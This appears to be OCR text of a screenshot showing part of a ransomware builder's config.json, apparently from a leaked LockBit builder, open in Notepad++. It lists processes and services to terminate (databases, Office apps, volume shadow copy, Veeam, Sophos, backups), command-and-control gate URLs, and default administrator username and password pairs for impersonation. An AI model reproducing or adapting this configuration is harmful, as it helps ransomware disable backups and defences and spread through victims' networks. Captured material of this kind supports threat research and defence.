 C:\Users\noransom\Desktop\LBLeak\config.json - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json
themepack;wpx;lock;key;hta;msi;pdb;search-ms",
35 "white_hosts": "WS2019",
36 "kill_processes":
"sql;oracle;ocssd;dbsnmp;synctime;agntsvc;isqlplussvc;xfssvccon;mydes
ktopservice;ocautoupds;encsvc;firefox;tbirdconfig;mydesktopqos;ocomm;
dbeng50;sqbcoreservice;excel;infopath;msaccess;mspub;onenote;outlook;
powerpnt;steam;thebat;thunderbird;visio;winword;wordpad;notepad;calc;
wuauclt;onedrive",
37 "kill_services":
"vss;sql;svc$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;GxBl
r;GxFWD;GxCVD;GxCIMgr",
38 "gate_urls": "https://test.white-datasheet.com/;
http://test.white-datasheet.com/",
39 "impers_accounts":
"ad.lab:Qwerty!;Administrator:123QWEqwe!@#;Admin2:P@ssw0rd;Administra
tor:P@ssw0rd;Administrator:Qwerty!;Administrator:123QWEqwe;Administra
tor:123QWEqweqwe",
40 "note": "
JSON file length : 8,374 lines : 156 Ln : 36 Col : 315 Pos : 1,912 Windows (CR LF) UTF-8 INS
Type here to search
8:46 PM
5/18/2023